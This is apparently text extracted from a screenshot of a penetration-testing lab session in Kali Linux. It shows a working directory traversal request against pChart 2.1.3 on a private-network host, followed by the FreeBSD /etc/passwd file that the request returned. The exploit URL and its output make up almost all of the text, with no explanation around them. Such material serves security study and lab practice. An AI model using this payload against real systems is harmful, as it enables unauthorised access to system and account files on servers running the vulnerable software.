 192.168.159.131/pChart2.1. pChart 2.1.3 - Multiple Vu
192.168.159.131/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin